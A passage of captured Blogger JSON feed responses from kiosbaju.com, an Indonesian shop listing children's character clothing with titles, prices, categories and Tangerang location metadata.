branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery360047460073425231974_1768962368659&_=1768962368660
body_size: 685
content:
// API callback
jQuery360047460073425231974_1768962368659({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery360047460073425231974_1768962368627&_=1768962368628
body_size: 571
content:
// API callback
jQuery360047460073425231974_1768962368627({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery360047460073425231974_1768962368637&_=1768962368638
body_size: 909
content:
// API callback
jQuery360047460073425231974_1768962368637({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery360047460073425231974_1768962368619&_=1768962368620
body_size: 881
content:
// API callback
jQuery360047460073425231974_1768962368619({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5388271507737452990?alt=json&callback=jQuery360047460073425231974_1768962368635&_=1768962368636
body_size: 763
content:
// API callback
jQuery360047460073425231974_1768962368635({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5388271507737452990"},"published":{"$t":"2022-11-23T06:55:00.003-08:00"},"updated":{"$t":"2022-11-23T06:55:35.846-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BAJUANAK DINO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bajuanakd\u0026C"}],"title":{"type":"text","$t":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5388271507737452990\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5388271507737452990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cowok-dinosaurus-trex-blue.html","title":"BAJU ANAK COWOK DINOSAURUS TREX BLUE- GROSIR ECERAN BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP99lTkmMABgrDz-L5P6ee2DZ0nvx_dUdFbnMx8IeLAcmkhmgNGWl5ELjqhgq_xMO6ecByy3ohzCy5ErReW3fxkcnlk9SlOWoiDgrYyivaHjLX15TFc2xUcfVzoo5eOPFu01tN-0CdKL6ZdTgaGTRAEmNe1-QvvSdO6bfR6Q6T8U4QaL5hZqbgcx08gw\/s72-c\/IMG-20210712-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery360047460073425231974_1768962368663&_=1768962368664
body_size: 811
content:
// API callback
jQuery360047460073425231974_1768962368663({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery360047460073425231974_1768962368649&_=1768962368650
body_size: 784
content:
// API callback
jQuery360047460073425231974_1768962368649({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2981187056328540189?alt=json&callback=jQuery360047460073425231974_1768962368661&_=1768962368662
body_size: 832
content:
// API callback
jQuery360047460073425231974_1768962368661({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2981187056328540189"},"published":{"$t":"2022-11-26T19:23:00.000-08:00"},"updated":{"$t":"2022-11-26T19:23:23.681-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cowok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak laki laki import"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju anak laki laki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peluang usaha"}],"title":{"type":"text","$t":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"},"summary":{"type":"text","$t":"bisnis baju anak tidak ada matinya, selalu ada permintaan dan selalu ada yang baru, kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.dengan harga yang murah, dan baju berkualitas.berikut kontak wa nya.langsung lewat wa, supaya cepat di respon.baju anak laki laki umur 3 tahunbaju anak laki laki umur 1 tahunbaju anak laki laki umur 2 tahunbaju anak laki laki umur 4 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2981187056328540189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2981187056328540189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/01\/baju-anak-laki-laki-kiosbajucom.html","title":"baju anak laki laki kiosbaju.com 085945045024 grosir baju anak"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3HgbqftC29itmDznrPm6kROOkZOxxQXJsq1VLdvoqwIjFHm2YktXiQUSrS4N2Drvi--anHEdI5JTf83jTZCpDy-0Gcjc1NsmOsR_oZntPF9E1nJdAnwGpp35J8K54RN32J9kV6vedSCGRmxvfxxdRXOd2JQZQ0z8jSCcPAAvEcAlYoiJ3LsjagChPQ\/s72-c\/IMG-20220105-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery360047460073425231974_1768962368639&_=1768962368640
body_size: 886
content:
// API callback
jQuery360047460073425231974_1768962368639({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 